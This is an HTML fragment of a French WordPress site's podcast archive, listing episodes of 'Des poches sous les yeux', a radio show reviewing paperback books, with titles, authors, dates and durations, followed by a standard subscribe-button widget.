<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData522cd91b304ee8 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"http:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData522cd91b304ee8" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData522cd91b304ee8\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
